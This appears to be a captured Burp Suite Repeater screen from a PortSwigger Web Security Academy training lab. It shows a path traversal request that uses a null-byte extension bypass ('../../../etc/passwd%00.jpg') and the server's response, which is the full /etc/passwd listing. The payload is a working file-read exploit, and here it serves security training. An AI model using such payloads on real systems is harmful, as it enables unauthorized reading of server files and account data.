 4
Send
Cancel
Target: https://0adc005103e72a618085b26900360089.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0adc005103e72a618085b26900360089.web-security-academy.net
3 Cookie: session=3FtqwsH3VptLFvCeiz1SdEnnpdUGqvDJ
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0adc005103e72a618085b26900360089.web-security-academy.net/pro
duct?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, iS
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Inspector
Notes
Custom actions